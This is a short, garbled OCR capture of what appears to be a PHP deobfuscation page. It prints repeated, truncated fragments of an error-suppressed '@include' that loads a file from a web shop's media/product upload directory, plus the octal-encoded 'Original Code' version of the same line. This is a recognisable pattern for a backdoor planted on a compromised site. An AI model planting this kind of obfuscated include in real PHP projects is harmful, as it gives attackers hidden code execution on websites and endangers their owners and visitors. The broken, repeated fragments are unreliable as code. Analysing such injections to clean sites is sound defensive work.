
//@include "/var/www/sklep.charaktery.eu/media/pro
@
include
"/var/www/sklep.charaktery.eu/media/produ
//@include "/var/www/sklep.charaktery.eu/media/pro
@
include
"/var/www/sklep.charaktery.eu/media/produ
@
include
"/var/www/sklep.charaktery.eu/media/produ
?>
Did this file decode correctly?
Yes
Original Code
@
include
"\057v\141r\057w\167w\057s\153l\145p\056c